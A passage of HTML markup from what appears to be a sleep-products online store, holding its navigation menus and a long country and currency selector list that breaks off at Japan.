                                </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mouth Guards
                                </a></li><li><a href="/collections/pulse-technology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pulse Technology
                                </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nasal Strips
                                </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Migraine Masks
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Homewares</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/smart-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Smart Pillows
                                </a></li><li><a href="/collections/night-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Night Lights
                                </a></li><li><a href="/collections/essential-oils" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Essential Oils
                                </a></li><li><a href="/products/blackout-stickers-for-electronics-led-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blackout Stickers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/bestselling-sleep-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li>
              <li><a href="/collections/sleep-gifts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gifts</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/anxiety-and-sleep-solutions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anxiety &amp; Sleep
                                </a></li><li><a href="/collections/relaxation-for-sleep" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Relaxation
                                </a></li><li><a href="/collections/jet-lag-prevention" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jet Lag
                                </a></li><li><a href="/collections/menopause-insomnia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Menopause Insomnia
                                </a></li><li><a href="/collections/sleep-during-pregnancy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pregnancy
                                </a></li><li><a href="/collections/restless-legs-treatments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Restless Legs
                                </a></li><li><a href="/collections/partner-snoring-solutions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snoring
                                </a></li><li><a href="/collections/shift-work" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shift Workers
                                </a></li><li><a href="/collections/sleeping-with-tinnitus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tinnitus
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-original always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--18417065328827__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/au.png"
              width="20"
              height="15"
              alt="Australia"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            AUD $
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afghanistan"
                      class="localization-form-v2__image"
                    >
                  
                  Afghanistan | AFN ؋
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ax.png"
                      width="20"
                      height="15"
                      alt="Åland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Åland Islands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania | ALL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Algeria"
                      class="localization-form-v2__image"
                    >
                  
                  Algeria | DZD د.ج
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia | AMD դր.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ac.png"
                      width="20"
                      height="15"
                      alt="Ascension Island"
                      class="localization-form-v2__image"
                    >
                  
                  Ascension Island | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaijan"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaijan | AZN ₼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Bahrain"
                      class="localization-form-v2__image"
                    >
                  
                  Bahrain | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladesh"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladesh | BDT ৳
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Belarus"
                      class="localization-form-v2__image"
                    >
                  
                  Belarus | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Belgium"
                      class="localization-form-v2__image"
                    >
                  
                  Belgium | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benin"
                      class="localization-form-v2__image"
                    >
                  
                  Benin | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bhutan"
                      class="localization-form-v2__image"
                    >
                  
                  Bhutan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia &amp; Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia &amp; Herzegovina | BAM КМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botswana"
                      class="localization-form-v2__image"
                    >
                  
                  Botswana | BWP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brazil"
                      class="localization-form-v2__image"
                    >
                  
                  Brazil | BRL R$
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/io.png"
                      width="20"
                      height="15"
                      alt="British Indian Ocean Territory"
                      class="localization-form-v2__image"
                    >
                  
                  British Indian Ocean Territory | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunei"
                      class="localization-form-v2__image"
                    >
                  
                  Brunei | BND $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi | BIF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Cambodia"
                      class="localization-form-v2__image"
                    >
                  
                  Cambodia | KHR ៛
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Cameroon"
                      class="localization-form-v2__image"
                    >
                  
                  Cameroon | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada | CAD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cape Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cape Verde | CVE $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cf.png"
                      width="20"
                      height="15"
                      alt="Central African Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Central African Republic | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cn.png"
                      width="20"
                      height="15"
                      alt="China"
                      class="localization-form-v2__image"
                    >
                  
                  China | CNY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/km.png"
                      width="20"
                      height="15"
                      alt="Comoros"
                      class="localization-form-v2__image"
                    >
                  
                  Comoros | KMF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cg.png"
                      width="20"
                      height="15"
                      alt="Congo - Brazzaville"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Brazzaville | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cd.png"
                      width="20"
                      height="15"
                      alt="Congo - Kinshasa"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Kinshasa | CDF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ck.png"
                      width="20"
                      height="15"
                      alt="Cook Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cook Islands | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ci.png"
                      width="20"
                      height="15"
                      alt="Côte d’Ivoire"
                      class="localization-form-v2__image"
                    >
                  
                  Côte d’Ivoire | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hr.png"
                      width="20"
                      height="15"
                      alt="Croatia"
                      class="localization-form-v2__image"
                    >
                  
                  Croatia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cy.png"
                      width="20"
                      height="15"
                      alt="Cyprus"
                      class="localization-form-v2__image"
                    >
                  
                  Cyprus | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Czechia"
                      class="localization-form-v2__image"
                    >
                  
                  Czechia | CZK Kč
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dk.png"
                      width="20"
                      height="15"
                      alt="Denmark"
                      class="localization-form-v2__image"
                    >
                  
                  Denmark | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Djibouti"
                      class="localization-form-v2__image"
                    >
                  
                  Djibouti | DJF Fdj
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eg.png"
                      width="20"
                      height="15"
                      alt="Egypt"
                      class="localization-form-v2__image"
                    >
                  
                  Egypt | EGP ج.م
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gq.png"
                      width="20"
                      height="15"
                      alt="Equatorial Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Equatorial Guinea | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ER"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/er.png"
                      width="20"
                      height="15"
                      alt="Eritrea"
                      class="localization-form-v2__image"
                    >
                  
                  Eritrea | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ee.png"
                      width="20"
                      height="15"
                      alt="Estonia"
                      class="localization-form-v2__image"
                    >
                  
                  Estonia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sz.png"
                      width="20"
                      height="15"
                      alt="Eswatini"
                      class="localization-form-v2__image"
                    >
                  
                  Eswatini | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ET"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/et.png"
                      width="20"
                      height="15"
                      alt="Ethiopia"
                      class="localization-form-v2__image"
                    >
                  
                  Ethiopia | ETB Br
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fo.png"
                      width="20"
                      height="15"
                      alt="Faroe Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Faroe Islands | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fj.png"
                      width="20"
                      height="15"
                      alt="Fiji"
                      class="localization-form-v2__image"
                    >
                  
                  Fiji | FJD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fi.png"
                      width="20"
                      height="15"
                      alt="Finland"
                      class="localization-form-v2__image"
                    >
                  
                  Finland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="France"
                      class="localization-form-v2__image"
                    >
                  
                  France | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tf.png"
                      width="20"
                      height="15"
                      alt="French Southern Territories"
                      class="localization-form-v2__image"
                    >
                  
                  French Southern Territories | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ga.png"
                      width="20"
                      height="15"
                      alt="Gabon"
                      class="localization-form-v2__image"
                    >
                  
                  Gabon | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gm.png"
                      width="20"
                      height="15"
                      alt="Gambia"
                      class="localization-form-v2__image"
                    >
                  
                  Gambia | GMD D
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ge.png"
                      width="20"
                      height="15"
                      alt="Georgia"
                      class="localization-form-v2__image"
                    >
                  
                  Georgia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Germany"
                      class="localization-form-v2__image"
                    >
                  
                  Germany | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gh.png"
                      width="20"
                      height="15"
                      alt="Ghana"
                      class="localization-form-v2__image"
                    >
                  
                  Ghana | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gi.png"
                      width="20"
                      height="15"
                      alt="Gibraltar"
                      class="localization-form-v2__image"
                    >
                  
                  Gibraltar | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gr.png"
                      width="20"
                      height="15"
                      alt="Greece"
                      class="localization-form-v2__image"
                    >
                  
                  Greece | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gg.png"
                      width="20"
                      height="15"
                      alt="Guernsey"
                      class="localization-form-v2__image"
                    >
                  
                  Guernsey | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gn.png"
                      width="20"
                      height="15"
                      alt="Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea | GNF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gw.png"
                      width="20"
                      height="15"
                      alt="Guinea-Bissau"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea-Bissau | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="Hong Kong SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Hong Kong SAR | HKD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hu.png"
                      width="20"
                      height="15"
                      alt="Hungary"
                      class="localization-form-v2__image"
                    >
                  
                  Hungary | HUF Ft
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/is.png"
                      width="20"
                      height="15"
                      alt="Iceland"
                      class="localization-form-v2__image"
                    >
                  
                  Iceland | ISK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/in.png"
                      width="20"
                      height="15"
                      alt="India"
                      class="localization-form-v2__image"
                    >
                  
                  India | INR ₹
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ID"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/id.png"
                      width="20"
                      height="15"
                      alt="Indonesia"
                      class="localization-form-v2__image"
                    >
                  
                  Indonesia | IDR Rp
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/iq.png"
                      width="20"
                      height="15"
                      alt="Iraq"
                      class="localization-form-v2__image"
                    >
                  
                  Iraq | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Ireland"
                      class="localization-form-v2__image"
                    >
                  
                  Ireland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/im.png"
                      width="20"
                      height="15"
                      alt="Isle of Man"
                      class="localization-form-v2__image"
                    >
                  
                  Isle of Man | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/il.png"
                      width="20"
                      height="15"
                      alt="Israel"
                      class="localization-form-v2__image"
                    >
                  
                  Israel | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italy"
                      class="localization-form-v2__image"
                    >
                  
                  Italy | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jp.png"
                      width="20"
                      height="15"
                      alt="Japan"
                      class="localization-form-v2__image"
                    >
                  
                  Japan | JPY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
